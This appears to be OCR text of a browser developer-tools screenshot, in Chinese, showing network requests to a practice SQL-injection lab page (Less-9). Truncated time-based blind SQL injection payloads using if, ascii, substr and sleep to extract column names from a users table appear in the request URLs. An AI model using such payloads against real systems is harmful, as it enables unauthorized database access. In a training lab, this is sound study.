 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr((select%20column_...7users%27%20limit%200,1),2,1))=100,slee... 200 document 其他 956 B 5.27 秒
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr((select column_name fro... (内存缓存) 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.29 秒 DOMContentLoaded：5.30 秒 加载时间：5.30 秒